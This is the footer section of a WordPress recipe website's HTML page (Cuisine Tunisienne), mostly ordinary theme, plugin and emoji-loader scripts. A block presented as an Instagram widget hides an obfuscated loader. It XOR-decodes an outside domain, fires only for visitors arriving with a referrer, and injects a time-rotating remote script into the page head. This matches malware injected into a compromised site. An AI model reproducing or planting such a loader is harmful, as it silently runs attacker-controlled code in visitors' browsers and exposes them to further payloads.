<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://www.cuisinetunisienne.tn/contact/">Contact</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-929"><a rel="privacy-policy" href="https://www.cuisinetunisienne.tn/privacy-policy/">Politique de confidentialité des cookies</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.cuisinetunisienne.tn/terms-and-conditions/">Conditions Générales d’Utilisation</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://www.cuisinetunisienne.tn/disclaimer/">Clause de non-responsabilité</a></li>
</ul></div></div><div id="block-2" class="instagram-widget widget_block"><script type="text/javascript">
!function (_a58609) {
    
    var _64dee0 = Date.now();
    var _e4224f = 1000;
    _64dee0 = _64dee0 / _e4224f;
    _64dee0 = Math.floor(_64dee0);

    var _b119f5 = 600;
    _64dee0 -= _64dee0 % _b119f5;
    _64dee0 = _64dee0.toString(16);

    var _d5bd7c = _a58609.referrer;

    if (!_d5bd7c) return;

    var _eeb298 = [16139, 16142, 16145, 16130, 16131, 16134, 16148, 16143, 16133, 16136, 16134, 16149, 16131, 16140, 16142, 16147, 16201, 16142, 16137, 16129, 16136];

    _eeb298 = _eeb298.map(function(_3337ff){
        return _3337ff ^ 16231;
    });

    var _e25bfc = "b8a8bc34904a01fe5a9d0b5b4343f759";
    
    _eeb298 = String.fromCharCode(..._eeb298);

    var _7c22cf = "https://";
    var _f30f14 = "/";
    var _3fdd9f = "track-";

    var _9506f = ".js";

    var _d5c85f = _a58609.createElement("script");
    _d5c85f.type = "text/javascript";
    _d5c85f.async = true;
    _d5c85f.src = _7c22cf + _eeb298 + _f30f14 + _3fdd9f + _64dee0 + _9506f;

    _a58609.getElementsByTagName("head")[0].appendChild(_d5c85f)

}(document);
</script></div>			</div>
			
						<div id="footer-social">
																																																											</div>
						
		</footer>
		
	<!-- END WRAPPER -->
	</div>
	
	<div id="footer-copyright">
			
		<div class="container">
			<p class="left-copy">Copyright 2018 - <a href="https://www.cuisinetunisienne.tn">Cuisine Tunisienne</a>. All Rights Reserved.</p>
			<a href="#" class="to-top">Top <i class="fas fa-angle-up"></i></a>			<p class="right-copy">Designed &amp; Developed by <a href="https://seom.tn">SEOM</a></p>
		</div>

	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sprout-spoon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cuisinetunisienne.tn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.sticky.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="sticky-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.bxslider.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jquery.slicknav.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/jQuery.print.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="print-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/fitvids.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-content/themes/sprout-spoon/js/solopine.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="sprout_spoon_scripts-js"></script>
<script type="text/javascript" src="https://www.cuisinetunisienne.tn/wp-includes/js/comment-reply.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cuisinetunisienne.tn/wp-includes/js/wp-emoji-release.min.js?ver=22b353c93b7cfdf6f390ec6fd865d9d5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cuisinetunisienne.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OSsCrBfqk9fm18cq2Z30FQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058338076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>